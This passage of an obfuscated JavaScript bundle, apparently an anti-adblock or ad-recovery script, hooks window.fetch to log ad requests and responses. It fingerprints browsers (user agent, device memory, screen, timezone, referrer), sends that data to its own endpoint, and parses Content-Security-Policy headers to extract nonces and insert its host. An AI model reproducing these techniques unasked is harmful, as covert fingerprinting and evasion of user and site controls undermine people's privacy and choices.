null;null!=K&&(I=v[oU(0x49d)](K,I));var f=v[oU(0x19f)](I);return Object[oU(0x337)][oU(0x5a8)][oU(0xefc)](this[oU(0x4ca)],f)?this[oU(0x4ca)][f]:null;},this);},V[o9(0x337)][o9(0x81e)]=function(){const oV=o9;var G={'version':this[oV(0x496)],'sources':this[oV(0x457)][oV(0xd6f)](),'names':this[oV(0xa12)][oV(0xd6f)](),'mappings':this[oV(0xeea)]()};return null!=this[oV(0xa89)]&&(G[oV(0x6a2)]=this[oV(0xa89)]),null!=this[oV(0x23c)]&&(G[oV(0x3a5)]=this[oV(0x23c)]),this[oV(0x4ca)]&&(G[oV(0xafa)]=this[oV(0xcb2)](G[oV(0xbc8)],G[oV(0x3a5)])),G;},V[o9(0x337)][o9(0xf61)]=function(){const oG=o9;return JSON[oG(0x656)](this[oG(0x81e)]());},F['x']=V;},0x23c3:(k,F)=>{const oK=a2w;F[oK(0x7f9)]=function(A,M,H){const oI=oK;if(M in A)return A[M];if(0x3===arguments[oI(0x6d5)])return H;throw new Error('\x22'+M+oI(0x557));};var j=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,v=/^data:.+\,.+$/;function Q(A){const of=oK;var M=A[of(0xbd4)](j);return M?{'scheme':M[0x1],'auth':M[0x2],'host':M[0x3],'port':M[0x4],'path':M[0x5]}:null;}function U(A){const os=oK;var M='';return A[os(0xe1f)]&&(M+=A[os(0xe1f)]+':'),M+='//',A[os(0xdbf)]&&(M+=A[os(0xdbf)]+'@'),A[os(0x68a)]&&(M+=A[os(0x68a)]),A[os(0x3d9)]&&(M+=':'+A[os(0x3d9)]),A[os(0x83c)]&&(M+=A[os(0x83c)]),M;}F[oK(0x8ed)]=Q,F[oK(0x3b7)]=U;var V,G,K=(V=function(A){const or=oK;var M=A,H=Q(A);if(H){if(!H[or(0x83c)])return A;M=H[or(0x83c)];}for(var E=F[or(0x9e0)](M),g=[],y=0x0,Z=0x0;;){if(y=Z,-0x1===(Z=M[or(0x683)]('/',y))){g[or(0xa0d)](M[or(0xb3d)](y));break;}for(g[or(0xa0d)](M[or(0xb3d)](y,Z));Z<M[or(0x6d5)]&&'/'===M[Z];)Z++;}var R,B=0x0;for(Z=g[or(0x6d5)]-0x1;Z>=0x0;Z--)'.'===(R=g[Z])?g[or(0x663)](Z,0x1):'..'===R?B++:B>0x0&&(''===R?(g[or(0x663)](Z+0x1,B),B=0x0):(g[or(0x663)](Z,0x2),B--));return''===(M=g[or(0x7c7)]('/'))&&(M=E?'/':'.'),H?(H[or(0x83c)]=M,U(H)):M;},G=[],function(A){const oP=oK;for(var M=0x0;M<G[oP(0x6d5)];M++)if(G[M][oP(0xa58)]===A){var H=G[0x0];return G[0x0]=G[M],G[M]=H,G[0x0][oP(0x3d6)];}var E=V(A);return G[oP(0xe8f)]({'input':A,'result':E}),G[oP(0x6d5)]>0x20&&G[oP(0x668)](),E;});function I(A,M){const ob=oK;''===A&&(A='.'),''===M&&(M='.');var H=Q(M),E=Q(A);if(E&&(A=E[ob(0x83c)]||'/'),H&&!H[ob(0xe1f)])return E&&(H[ob(0xe1f)]=E[ob(0xe1f)]),U(H);if(H||M[ob(0xbd4)](v))return M;if(E&&!E[ob(0x68a)]&&!E[ob(0x83c)])return E[ob(0x68a)]=M,U(E);var g='/'===M[ob(0x2f6)](0x0)?M:K(A[ob(0xd7a)](/\/+$/,'')+'/'+M);return E?(E[ob(0x83c)]=g,U(E)):g;}F[oK(0x781)]=K,F[oK(0x7c7)]=I,F[oK(0x9e0)]=function(A){const oS=oK;return'/'===A[oS(0x2f6)](0x0)||j[oS(0x704)](A);},F[oK(0x49d)]=function(A,M){const oA=oK;''===A&&(A='.'),A=A[oA(0xd7a)](/\/$/,'');for(var H=0x0;0x0!==M[oA(0x683)](A+'/');){var E=A[oA(0x8ea)]('/');if(E<0x0)return M;if((A=A[oA(0xb3d)](0x0,E))[oA(0xbd4)](/^([^\/]+:\/)?\/*$/))return M;++H;}return Array(H+0x1)[oA(0x7c7)](oA(0x4b7))+M[oA(0xe67)](A[oA(0x6d5)]+0x1);};var f=!(oK(0x3f0)in Object[oK(0xafe)](null));function P(A){return A;}function b(A){const oM=oK;if(!A)return!0x1;var M=A[oM(0x6d5)];if(M<0x9)return!0x1;if(0x5f!==A[oM(0x799)](M-0x1)||0x5f!==A[oM(0x799)](M-0x2)||0x6f!==A[oM(0x799)](M-0x3)||0x74!==A[oM(0x799)](M-0x4)||0x6f!==A[oM(0x799)](M-0x5)||0x72!==A[oM(0x799)](M-0x6)||0x70!==A[oM(0x799)](M-0x7)||0x5f!==A[oM(0x799)](M-0x8)||0x5f!==A[oM(0x799)](M-0x9))return!0x1;for(var H=M-0xa;H>=0x0;H--)if(0x24!==A[oM(0x799)](H))return!0x1;return!0x0;}function S(A,M){return A===M?0x0:null===A?0x1:null===M?-0x1:A>M?0x1:-0x1;}F[oK(0x19f)]=f?P:function(A){return b(A)?'$'+A:A;},F[oK(0xfb7)]=f?P:function(A){const oo=oK;return b(A)?A[oo(0xb3d)](0x1):A;},F[oK(0x65c)]=function(A,M,H){const oH=oK;var E=S(A[oH(0xd81)],M[oH(0xd81)]);return 0x0!==E||0x0!=(E=A[oH(0xa65)]-M[oH(0xa65)])||0x0!=(E=A[oH(0x554)]-M[oH(0x554)])||H||0x0!=(E=A[oH(0xb8c)]-M[oH(0xb8c)])||0x0!=(E=A[oH(0xabb)]-M[oH(0xabb)])?E:S(A[oH(0x790)],M[oH(0x790)]);},F[oK(0x985)]=function(A,M,H){const oE=oK;var E;return 0x0!=(E=A[oE(0xa65)]-M[oE(0xa65)])||0x0!=(E=A[oE(0x554)]-M[oE(0x554)])||H||0x0!=(E=A[oE(0xb8c)]-M[oE(0xb8c)])||0x0!=(E=A[oE(0xabb)]-M[oE(0xabb)])?E:S(A[oE(0x790)],M[oE(0x790)]);},F[oK(0x1e9)]=function(A,M,H){const oe=oK;var E=A[oe(0xabb)]-M[oe(0xabb)];return 0x0!==E||0x0!=(E=A[oe(0xb8c)]-M[oe(0xb8c)])||H||0x0!==(E=S(A[oe(0xd81)],M[oe(0xd81)]))||0x0!=(E=A[oe(0xa65)]-M[oe(0xa65)])||0x0!=(E=A[oe(0x554)]-M[oe(0x554)])?E:S(A[oe(0x790)],M[oe(0x790)]);},F[oK(0x51b)]=function(A,M,H){const og=oK;var E=A[og(0xb8c)]-M[og(0xb8c)];return 0x0!==E||H||0x0!==(E=S(A[og(0xd81)],M[og(0xd81)]))||0x0!=(E=A[og(0xa65)]-M[og(0xa65)])||0x0!=(E=A[og(0x554)]-M[og(0x554)])?E:S(A[og(0x790)],M[og(0x790)]);},F[oK(0x5b7)]=function(A,M){const oy=oK;var H=A[oy(0xabb)]-M[oy(0xabb)];return 0x0!==H||0x0!=(H=A[oy(0xb8c)]-M[oy(0xb8c)])||0x0!==(H=S(A[oy(0xd81)],M[oy(0xd81)]))||0x0!=(H=A[oy(0xa65)]-M[oy(0xa65)])||0x0!=(H=A[oy(0x554)]-M[oy(0x554)])?H:S(A[oy(0x790)],M[oy(0x790)]);},F[oK(0xab1)]=function(A){const oZ=oK;return JSON[oZ(0x9d4)](A[oZ(0xd7a)](/^\)]}'[^\n]*\n/,''));},F[oK(0xc94)]=function(A,M,H){const oR=oK;if(M=M||'',A&&('/'!==A[A[oR(0x6d5)]-0x1]&&'/'!==M[0x0]&&(A+='/'),M=A+M),H){var E=Q(H);if(!E)throw new Error(oR(0x1b4));if(E[oR(0x83c)]){var g=E[oR(0x83c)][oR(0x8ea)]('/');g>=0x0&&(E[oR(0x83c)]=E[oR(0x83c)][oR(0x2a5)](0x0,g+0x1));}M=I(U(E),M);}return K(M);};},0x2125:(k,F,j)=>{'use strict';function l(Q){const oa=a2w;return l=oa(0x1015)==typeof Symbol&&oa(0x4ef)==typeof Symbol[oa(0x6ce)]?function(U){return typeof U;}:function(U){const oh=oa;return U&&oh(0x1015)==typeof Symbol&&U[oh(0x880)]===Symbol&&U!==Symbol[oh(0x337)]?oh(0x4ef):typeof U;},l(Q);}function v(Q,U,V){const oC=a2w;return G=function(K){const oB=a2w;if(oB(0x177)!=l(K)||!K)return K;var I=K[Symbol[oB(0x6d4)]];if(void 0x0!==I){var f=I[oB(0xefc)](K,oB(0x823));if(oB(0x177)!=l(f))return f;throw new TypeError(oB(0xced));}return String(K);}(U),(U=oC(0x4ef)==l(G)?G:G+'')in Q?Object[oC(0xdfc)](Q,U,{'value':V,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):Q[U]=V,Q;var G;}j['d'](F,{'A':()=>v});}},w={};function x(k){const oL=a2w;var F=w[k];if(void 0x0!==F)return F[oL(0x100c)];var j=w[k]={'exports':{}};return c[k](j,j[oL(0x100c)],x),j[oL(0x100c)];}x['d']=(k,F)=>{const oY=a2w;for(var j in F)x['o'](F,j)&&!x['o'](k,j)&&Object[oY(0xdfc)](k,j,{'enumerable':!0x0,'get':F[j]});},x['g']=(function(){const om=a2w;if(om(0x177)==typeof globalThis)return globalThis;try{return this||new Function(om(0xd69))();}catch(t){if(om(0x177)==typeof window)return window;}}()),x['o']=(k,F)=>Object[on(0x337)][on(0x5a8)][on(0xefc)](k,F),x['r']=t=>{const op=on;op(0x7e7)!=typeof Symbol&&Symbol[op(0x702)]&&Object[op(0xdfc)](t,Symbol[op(0x702)],{'value':op(0x1f3)}),Object[op(0xdfc)](t,op(0xd3e),{'value':!0x0});};var i={};((()=>{'use strict';const H7=on;var c0=x(0x6f7),c1=x(0x23b5),c2=x(0x4c5),c3=x(0x18f7),c4=x(0x1d7d);async function c5(xB,xC){const oO=a2w;try{const xL=oO(0x627)[oO(0x1a1)](Date[oO(0xa72)](),'_')[oO(0x1a1)](c3['A'][oO(0xf08)](0x6,0xa));try{window[oO(0xf42)]=window[oO(0xf42)]||{},window[oO(0xf42)][oO(0x1e2)]=window[oO(0xf42)][oO(0x1e2)]||[],window[oO(0xf42)][oO(0x1e2)][oO(0xa0d)](()=>{const od=oO;try{var xY,xm,xn,xp,xO;const xd=null===(xY=(xm=window[od(0xf42)])[od(0xa48)])||void 0x0===xY?void 0x0:xY[od(0xefc)](xm);if(!xd)return;const xX=[];let xu=null,xJ=0x0;function xT(xz){const oX=od;try{var xq,xW;return{'divId':null==xz||null===(xq=xz[oX(0x236)])||void 0x0===xq?void 0x0:xq[oX(0xefc)](xz),'path':null==xz||null===(xW=xz[oX(0xa63)])||void 0x0===xW?void 0x0:xW[oX(0xefc)](xz)};}catch(i0){return;}}function xD(){const ou=od;if(null!==xu)return;const xz=Date[ou(0xa72)](),xq=Math[ou(0x552)](0x0,0x7d0-(xz-xJ));xu=window[ou(0x875)](async()=>{const oJ=ou,xW=xX[oJ(0x663)](0x0,xX[oJ(0x6d5)]);if(xu=null,xW[oJ(0x6d5)]){xJ=Date[oJ(0xa72)]();try{const i0=xW[oJ(0x480)](i1=>{const oT=oJ;var i2,i3,i4,i5,i6,i7,i8,i9,ic;return{'run_id':xL,'domain':location[oT(0xc53)],'url':location[oT(0xb71)],'timestamp':new Date()[oT(0x291)](),'is_adblock':xC,'event_type':i1[oT(0x2c4)],'client_ts':i1['ts'],'slot_div_id':null===(i2=i1[oT(0x5b8)])||void 0x0===i2?void 0x0:i2[oT(0xfef)],'slot_path':null===(i3=i1[oT(0x5b8)])||void 0x0===i3?void 0x0:i3[oT(0x83c)],'is_empty':null!==(i4=i1[oT(0x621)])&&void 0x0!==i4?i4:null,'size':null!=i1[oT(0xd59)]?((()=>{const oD=oT;try{return JSON[oD(0x656)](i1[oD(0xd59)]);}catch(iw){return String(i1[oD(0xd59)]);}})()):null,'line_item_id':null!==(i5=i1[oT(0xbad)])&&void 0x0!==i5?i5:null,'creative_id':null!==(i6=i1[oT(0xce7)])&&void 0x0!==i6?i6:null,'advertiser_id':null!==(i7=i1[oT(0xd06)])&&void 0x0!==i7?i7:null,'service_name':null!==(i8=i1[oT(0xab8)])&&void 0x0!==i8?i8:null,'fetch_params':null!==(i9=i1[oT(0x85e)])&&void 0x0!==i9?i9:[],'gpt_fetch_slots':null!==(ic=i1[oT(0x4f6)])&&void 0x0!==ic?ic:[]};});await c6(xB,oJ(0x614),i0);}catch(i1){}}},xq);}function xN(xz){const oN=od;try{xX[oN(0xa0d)](xz),xD();}catch(xq){}}if(xC){const xz=window[od(0xfde)];window[od(0xfde)]=function(){const oz=od;for(var xq=arguments[oz(0x6d5)],xW=new Array(xq),i0=0x0;i0<xq;i0++)xW[i0]=arguments[i0];const i1=(0x0,c0['Xz'])(xW[0x0]);let i2=!0x1;try{if((0x0,c0['EW'])(i1[oz(0xb71)])){const i4=(0x0,c0['sH'])(i1[oz(0xb71)])[oz(0xe66)],i5=new URL(i4);i5&&oz(0x5e8)===i5[oz(0x1a5)]&&(i2=!0x0);}else i2=oz(0x5e8)===i1[oz(0x1a5)];}catch(i6){c4['A'][oz(0x3aa)](oz(0x77a),i1);}if(!i2)return xz[oz(0xbf1)](this,xW);const i3=(i7,i8)=>{const oq=oz;try{const i9=i7[oq(0x17f)](',')[oq(0x480)](ii=>ii[oq(0x684)]()),ic=i8[oq(0x17f)](',')[oq(0x480)](ii=>ii[oq(0x684)]()),iw=ii=>ii[oq(0x17f)]('/')[oq(0xb3d)](0x1)[oq(0x480)](ik=>parseInt(ik,0xa)),ix=ii=>'/'+ii[oq(0x480)](ik=>ik<0x0||ik>=i9[oq(0x6d5)]?'':i9[ik])[oq(0x7c7)]('/')[oq(0xb08)](':',',');return ic[oq(0x480)](iw)[oq(0x480)](ix);}catch(ii){return[];}};return xz[oz(0xbf1)](this,xW)[oz(0x1a4)](i7=>(i7[oz(0xa33)]()[oz(0x98e)]()[oz(0x1a4)](i8=>{const oW=oz;var i9,ic;xN({'event_type':oW(0xe47),'ts':new Date()[oW(0x291)](),'fetchParams':[{'key':oW(0xe26),'value':i1[oW(0xf61)]()},{'key':oW(0xb4c),'value':(0x0,c0['EW'])(i1[oW(0xb71)])?(0x0,c0['sH'])(i1[oW(0xb71)])[oW(0xe66)]:i1[oW(0xf61)]()},{'key':oW(0x691),'value':i7[oW(0x691)][oW(0xf61)]()},{'key':oW(0x2ed),'value':i8[oW(0xb3d)](0x0,0x3e8)}],'gptFetchSlots':i3(null!==(i9=i1[oW(0xd64)][oW(0xedc)](oW(0x966)))&&void 0x0!==i9?i9:'',null!==(ic=i1[oW(0xd64)][oW(0xedc)](oW(0x4cc)))&&void 0x0!==ic?ic:'')});}),i7),i7=>{const H0=oz;var i8,i9;return xN({'event_type':H0(0xe47),'ts':new Date()[H0(0x291)](),'fetchParams':[{'key':H0(0xe26),'value':i1[H0(0xf61)]()},{'key':H0(0xb4c),'value':(0x0,c0['EW'])(i1[H0(0xb71)])?(0x0,c0['sH'])(i1[H0(0xb71)])[H0(0xe66)]:i1[H0(0xf61)]()},{'key':H0(0x691),'value':H0(0x3aa)},{'key':H0(0x3aa),'value':i7[H0(0xf61)]()}],'gptFetchSlots':i3(null!==(i8=i1[H0(0xd64)][H0(0xedc)](H0(0x966)))&&void 0x0!==i8?i8:'',null!==(i9=i1[H0(0xd64)][H0(0xedc)](H0(0x4cc)))&&void 0x0!==i9?i9:'')}),Promise[H0(0xc58)](i7);});};}null===(xn=xd[od(0xbc9)])||void 0x0===xn||xn[od(0xefc)](xd,od(0x9d0),xq=>{const H1=od;try{xN({'event_type':H1(0x9d0),'ts':new Date()[H1(0x291)](),'slot':xT(null==xq?void 0x0:xq[H1(0x5b8)]),'size':null==xq?void 0x0:xq[H1(0xd59)],'serviceName':null==xq?void 0x0:xq[H1(0xab8)]});}catch(xW){}}),null===(xp=xd[od(0xbc9)])||void 0x0===xp||xp[od(0xefc)](xd,od(0x847),xq=>{const H2=od;try{xN({'event_type':H2(0x847),'ts':new Date()[H2(0x291)](),'slot':xT(null==xq?void 0x0:xq[H2(0x5b8)]),'size':null==xq?void 0x0:xq[H2(0xd59)],'lineItemId':null==xq?void 0x0:xq[H2(0xbad)],'advertiserId':null==xq?void 0x0:xq[H2(0xd06)],'creativeId':null==xq?void 0x0:xq[H2(0xce7)],'serviceName':null==xq?void 0x0:xq[H2(0xab8)]});}catch(xW){}}),null===(xO=xd[od(0xbc9)])||void 0x0===xO||xO[od(0xefc)](xd,od(0xb36),xq=>{const H3=od;try{xN({'event_type':H3(0xb36),'ts':new Date()[H3(0x291)](),'slot':xT(null==xq?void 0x0:xq[H3(0x5b8)]),'isEmpty':null==xq?void 0x0:xq[H3(0x621)],'size':null==xq?void 0x0:xq[H3(0xd59)],'lineItemId':null==xq?void 0x0:xq[H3(0xbad)],'creativeId':null==xq?void 0x0:xq[H3(0xce7)],'serviceName':null==xq?void 0x0:xq[H3(0xab8)]});}catch(xW){}});}catch(xq){}});}catch(xY){}((async()=>{const H4=oO;await c6(xB,H4(0x7aa),{'run_id':xL,'type':H4(0xda1),'domain':location[H4(0xc53)],'timestamp':new Date()[H4(0x291)](),'url':location[H4(0xb71)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':xC,'client':c7(),'admiral':[]});})());}catch(xm){c4['A'][oO(0x5f8)](oO(0xa39),xm);}}async function c6(xB,xC,xL){const H5=a2w;try{const xY=c1['A'][H5(0x7f2)]+H5(0x7c6)[H5(0x1a1)](xC),xm=(0x0,c0['Wq'])({'protectUrlContext':xB,'url':xY,'kind':c0['MN'][H5(0x51d)],'endpoint':c1['A'][H5(0x7f2)]});await fetch(xm,{'method':H5(0x72e),'headers':{'Content-Type':H5(0xbed)},'body':JSON[H5(0x656)](xL),'keepalive':!0x0});}catch(xn){}}function c7(){const H6=a2w;try{const xB=window[H6(0x41d)],xC=navigator;return{'user_agent':navigator[H6(0xcd4)],'language':navigator[H6(0xcd9)],'languages':navigator[H6(0x99b)],'platform':navigator[H6(0xb3c)],'hardware_concurrency':null==xC?void 0x0:xC[H6(0x5e6)],'device_memory':null==xC?void 0x0:xC[H6(0x3d8)],'screen':{'width':screen[H6(0x695)],'height':screen[H6(0xdb0)],'pixel_ratio':window[H6(0x31f)]},'viewport':xB?{'width':xB[H6(0x695)],'height':xB[H6(0xdb0)],'scale':xB[H6(0xf36)]}:void 0x0,'timezone':Intl[H6(0xae4)]()[H6(0x822)]()[H6(0x688)],'url':location[H6(0xb71)],'referrer':document[H6(0x495)]};}catch(xL){return{'user_agent':navigator[H6(0xcd4)]};}}var c8=x(0x1fae),c9=x(0x261a);const cc=xB=>c9['A'][H7(0xedc)]()[H7(0xa6d)][H7(0xefc)](xB[H7(0x571)](),/\-[a-z]/g,xC=>xC[0x1][H7(0x62a)]()),cw=xB=>c9['A'][H7(0xedc)]()[H7(0xa6d)][H7(0xefc)](xB,/[A-Z]/g,xC=>'-'[H7(0x1a1)](xC[H7(0x571)]()));var cx=x(0x2125),ci=x(0x14a1),ck=x(0x1974);class cF{static[H7(0x96e)](xB){const H8=H7;return!!(xB&&xB instanceof Element)&&H8(0xfcc)===window[H8(0x4f0)](xB)[H8(0xc3e)];}static[H7(0x8f9)](xB){const H9=H7;return!!(xB&&xB instanceof Element)&&H9(0x537)===window[H9(0x4f0)](xB)[H9(0x3c3)];}static[H7(0x753)](xB){const Hc=H7;if(!(xB&&xB instanceof Element))return!0x1;let xC=!0x1;const xL=c9['A'][Hc(0xedc)](window)[Hc(0x368)][Hc(0xedc)][Hc(0xefc)](xB)[Hc(0xc3e)],xY=window[Hc(0x4f0)](xB);return Hc(0xfcc)===xY[Hc(0xc3e)]&&(c9['A'][Hc(0xedc)](window)[Hc(0x368)][Hc(0xedc)][Hc(0xefc)](xB)[Hc(0xc3e)]=Hc(0x804),Hc(0xfcc)===xY[Hc(0xc3e)]&&(xC=!0x0)),''===xL?c9['A'][Hc(0xedc)](window)[Hc(0x368)][Hc(0xedc)][Hc(0xefc)](xB)[Hc(0xba2)](Hc(0xc3e)):c9['A'][Hc(0xedc)](window)[Hc(0x368)][Hc(0xedc)][Hc(0xefc)](xB)[Hc(0xc3e)]=xL,xC;}static[H7(0x1a8)](xB){const Hw=H7;let xC=xB[Hw(0x7ed)];for(;xC;){if(this[Hw(0x96e)](xC))return!0x0;xC=xC[Hw(0x7ed)];}return!0x1;}static async[H7(0x94f)](xB){const Hx=H7;return xB instanceof HTMLIFrameElement?await this[Hx(0x9aa)](xB):xB instanceof Element&&this[Hx(0x8bc)](xB);}static async[H7(0x9aa)](xB){const Hi=H7,xC=new cj(xB);return await xC[Hi(0xd2f)]();}static[H7(0x8bc)](xB){const Ht=H7;if(!xB||!document[Ht(0x789)](xB))return!0x1;if(this[Ht(0x753)](xB))return c4['A'][Ht(0x5f8)](Ht(0x86d)),!0x1;const xC=xB[Ht(0xba5)]();return!(xC['x']+window[Ht(0x2df)]+xC[Ht(0x695)]<-0x1f4&&(c4['A'][Ht(0x5f8)](Ht(0x899)),c4['A'][Ht(0x5f8)](Ht(0x55e)[Ht(0x1a1)](xC['x'],Ht(0x678))[Ht(0x1a1)](xC['y'],Ht(0x4d2))[Ht(0x1a1)](window[Ht(0x2df)],Ht(0x2f2))[Ht(0x1a1)](window[Ht(0x1a3)],Ht(0xda5))[Ht(0x1a1)](xC[Ht(0x695)],Ht(0x32d))[Ht(0x1a1)](xC[Ht(0xdb0)])),0x1));}static[H7(0xfc7)](xB){const HF=H7;return(function(){const Hk=a2w,xC=window[Hk(0x4f0)](xB);return Hk(0xe7b)===xB[Hk(0xf40)][Hk(0x571)]()||!(Hk(0xd4f)!==xB[Hk(0xf40)][Hk(0x571)]()||!(xB[Hk(0xd90)]||xC[Hk(0xa95)]&&Hk(0xfcc)!==xC[Hk(0xa95)]))||!(Hk(0xea1)!==xB[Hk(0xf40)][Hk(0x571)]()||!xC[Hk(0xa95)]||Hk(0xfcc)===xC[Hk(0xa95)])||'a'===xB[Hk(0xf40)][Hk(0x571)]();}())&&this[HF(0xd2f)](xB);}static[H7(0xd2f)](xB){const Hj=H7,xC=window[Hj(0x4f0)](xB);if(Hj(0xfcc)===xC[Hj(0xc3e)])return!0x1;if(Hj(0x37c)!==xC[Hj(0x3c3)])return!0x1;if(parseFloat(xC[Hj(0x7bb)])<0.2)return!0x1;if(xB[Hj(0xa69)]<0xa||xB[Hj(0x979)]<0xa)return!0x1;let xL=xB[Hj(0x78f)];for(;xL;){if(this[Hj(0x753)](xL))return!0x1;xL=xL[Hj(0x78f)];}return!0x0;}static async[H7(0x1009)](xB){const Hl=H7;for(const xL of Array[Hl(0xb4d)](xB[Hl(0x7cd)](Hl(0xd4f))))if(cF[Hl(0xfc7)](xL))return!0x0;for(const xY of Array[Hl(0xb4d)](xB[Hl(0x7cd)](Hl(0xe7b))))if(cF[Hl(0xfc7)](xY))return!0x0;for(const xm of Array[Hl(0xb4d)](xB[Hl(0x7cd)](Hl(0xea1))))if(cF[Hl(0xfc7)](xm))return!0x0;for(const xn of Array[Hl(0xb4d)](xB[Hl(0x7cd)]('a')))if(cF[Hl(0xfc7)](xn))return!0x0;const xC=[];for(const xp of Array[Hl(0xb4d)](xB[Hl(0x7cd)](Hl(0xda9)))){const xO=new cj(xp);xC[Hl(0xa0d)](xO[Hl(0xd2f)]());}return(await Promise[Hl(0x100f)](xC))[Hl(0x2c0)](xd=>!0x0===xd);}static[H7(0x216)](xB){const Hv=H7;cj[Hv(0x26c)](xB);}}class cj{constructor(xB){const HQ=H7;this[HQ(0xda9)]=xB,(0x0,cx['A'])(this,HQ(0xf8c),void 0x0),(0x0,cx['A'])(this,HQ(0x3e2),!0x1),(0x0,cx['A'])(this,HQ(0xb9c),0x0);}[H7(0xd2f)](){return(0x0,ck['c'])(xB=>{const HU=a2w;if(!cF[HU(0xd2f)](this[HU(0xda9)]))return xB(!0x1);this[HU(0xb9c)]&&window[HU(0x959)](this[HU(0xb9c)]),this[HU(0xb9c)]=c9['A'][HU(0xedc)](window)[HU(0x458)][HU(0xefc)](window,()=>{const HV=HU;if(this[HV(0x3e2)])return void window[HV(0x959)](this[HV(0xb9c)]);if(!this[HV(0xda9)]||!c9['A'][HV(0xedc)]()[HV(0x9fa)][HV(0xedc)][HV(0xefc)](this[HV(0xda9)]))return window[HV(0x959)](this[HV(0xb9c)]),xB(!0x1);this[HV(0xf8c)]=new MessageChannel(),this[HV(0xf8c)][HV(0xe19)][HV(0xcae)]=xL=>{const HG=HV,xY=c9['A'][HG(0xedc)]()[HG(0x1f0)][HG(0xedc)][HG(0xefc)](xL);if(HG(0x823)==typeof xY&&(0x0,ci['_'])(xY)){this[HG(0x3e2)]=!0x0;const xm=(0x0,ci['ks'])(xY);xm===cj[HG(0xa0f)]?xB(!0x0):xm===cj[HG(0x17e)]&&xB(!0x1);}};const xC=(0x0,ci['md'])(cj[HV(0x6ed)]);c9['A'][HV(0xedc)]()[HV(0x9fa)][HV(0xedc)][HV(0xefc)](this[HV(0xda9)])[HV(0x295)](xC,'*',[this[HV(0xf8c)][HV(0xa88)]]);},0xc8),c9['A'][HU(0xedc)](window)[HU(0x760)][HU(0xefc)](window,()=>{const HK=HU;this[HK(0x3e2)]||(window[HK(0x959)](this[HK(0xb9c)]),xB(!0x1));},0xbb8);});}[H7(0x5ca)](){const HI=H7;this[HI(0xb9c)]&&window[HI(0x959)](this[HI(0xb9c)]),this[HI(0xf8c)][HI(0xe19)][HI(0xcae)]=null,this[HI(0xf8c)][HI(0xa88)][HI(0xcae)]=null;}static[H7(0x26c)](xB){const Hf=H7;c9['A'][Hf(0xedc)](xB)[Hf(0x8fa)][Hf(0xefc)](xB,Hf(0xefe),async xC=>{const Hs=Hf,xL=c9['A'][Hs(0xedc)]()[Hs(0x1f0)][Hs(0xedc)][Hs(0xefc)](xC);if(Hs(0x823)!=typeof xL||!(0x0,ci['_'])(xL))return;const xY=(0x0,ci['ks'])(xL);if(xY!==this[Hs(0x6ed)]&&xY!==this[Hs(0x88f)])return;const xm=xC[Hs(0x190)][0x0];xm[Hs(0x295)]((0x0,ci['md'])(cj[Hs(0x96b)]));const xn=await cF[Hs(0x1009)](xB[Hs(0x866)])?cj[Hs(0xa0f)]:cj[Hs(0x17e)];xm[Hs(0x295)]((0x0,ci['md'])(xn));});}}(0x0,cx['A'])(cj,H7(0x6ed),H7(0xde5)),(0x0,cx['A'])(cj,H7(0x88f),H7(0x800)),(0x0,cx['A'])(cj,H7(0x96b),H7(0xeb8)),(0x0,cx['A'])(cj,H7(0xa0f),H7(0x7a3)),(0x0,cx['A'])(cj,H7(0x17e),H7(0xfa2));var cl=x(0x1b9d),cv=x(0x848);function cQ(xB){const Hr=H7,xC=Object[Hr(0xafe)](null),xL=xB[Hr(0x17f)](';');for(const xm of xL){var xY;const xn=xm[Hr(0x684)]();if(!xn)continue;const xp=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Hr(0xfaa)](xn);if(!xp||!xp[Hr(0x3fa)])continue;const xO=cU(xp[Hr(0x3fa)][Hr(0x790)]),xd=(null!==(xY=xp[Hr(0x3fa)][Hr(0xbc5)])&&void 0x0!==xY?xY:'')[Hr(0x684)]();if(!xd){xC[xO]=[];continue;}const xX=xd[Hr(0x17f)](/[\t\n\r\f ]+/),xu=[],xJ=new Set();for(const xT of xX){const xD=xT[Hr(0x684)]();xD&&(xJ[Hr(0xffe)](xD)||(xJ[Hr(0x5fa)](xD),xu[Hr(0xa0d)](xD)));}if(xC[xO]){const xN=xC[xO],xz=[],xq=new Set();for(const xW of[...xN,...xu])xq[Hr(0xffe)](xW)||(xq[Hr(0x5fa)](xW),xz[Hr(0xa0d)](xW));xC[xO]=xz;}else xC[xO]=xu;}return{'directives':xC};}function cU(xB){const HP=H7;return xB[HP(0x684)]()[HP(0x571)]();}function cV(xB){const Hb=H7,xC=[];for(const [xL,xY]of Object[Hb(0xb91)](xB[Hb(0xbf4)])){const xm=cU(xL);xY&&0x0!==xY[Hb(0x6d5)]?xC[Hb(0xa0d)](''[Hb(0x1a1)](xm,'\x20')[Hb(0x1a1)](xY[Hb(0x7c7)]('\x20'))):xC[Hb(0xa0d)](xm);}return xC[Hb(0x7c7)](';\x20');}function cG(xB){const HS=H7,xC=xB[HS(0xbf4)][HS(0xf3f)]||xB[HS(0xbf4)][HS(0x525)];if(!xC||0x0===xC[HS(0x6d5)])return null;for(const xL of xC){const xY=xL[HS(0xbd4)](/^["']?nonce-([^'"\s]+)["']?$/);if(xY)return xY[0x1];}return null;}function cK(xB,xC){const HA=H7,xL=xC[HA(0xbd4)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(xL&&(0x0,c0['Vp'])(xB)){let xY=c1['A'][HA(0x7f2)][HA(0xd7a)](/^https?:\/\//,'');return(0x0,cv['az'])(xB,c1['A'][HA(0x7f2)])&&(xY=/^\d+\./i[HA(0x704)](xY)?xY[HA(0xd7a)](/^\d+\./,'*.'):'*.'+xY),[xY,c0['qF'],xB[HA(0xee9)],(0x0,c0['rI'])(xL[0x1]),''][HA(0x7c7)]('/');}return xC[HA(0xbd4)](/^(?:https?:\/\/)?\*$/)?'*':xC;}function cI(xB,xC){const HM=H7;if(!(0x0,c0['Vp'])(xB))throw new Error(HM(0x534)[HM(0x1a1)](xB));if(!xC||0x0===xC[HM(0x6d5)])return;const xL=function(xp){const Ho=HM;return xp[Ho(0x17f)](',')[Ho(0x480)](xO=>xO[Ho(0x684)]())[Ho(0xe45)](xO=>xO[Ho(0x6d5)]>0x0)[Ho(0x480)](cQ);}(xC);if(0x0===xL[HM(0x6d5)])return;const xY=xL[HM(0x480)](xp=>function(xO,xd){const HH=HM,xX={'directives':Object[HH(0x226)](Object[HH(0xb91)](xd[HH(0xbf4)])[HH(0x480)](xu=>{let 